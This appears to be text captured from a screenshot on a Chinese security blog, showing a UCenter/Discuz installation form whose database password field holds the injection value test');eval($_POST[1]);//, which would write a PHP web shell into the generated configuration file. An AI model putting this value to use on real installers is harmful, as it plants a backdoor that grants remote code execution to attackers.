 UCenter 数据库服务器:
localhost
可以
UCenter 数据库用户名:
root
UCenter 数据库密码:
test');eval($_POST[1]);//
UCenter 数据库名:
scm_bbs
UCenter 表前缀:
pre_ucenter_
珂技知识分享